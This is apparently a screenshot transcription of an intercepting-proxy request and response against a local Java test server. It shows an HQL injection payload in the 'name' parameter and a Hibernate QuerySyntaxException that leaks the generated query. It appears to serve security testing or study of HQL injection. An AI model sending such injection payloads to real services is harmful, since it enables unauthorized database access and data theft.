 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and+(select+*+from+User+where+id=1)='1 HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 229
5 Date: Wed, 12 Mar 2025 07:00:01 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.hql.internal.ast.QuerySyntaxException: unexpected token: * near line 1,
column 53 [from com.example.User where name='test' and (select * from com.example.User where
id=1)='1']
9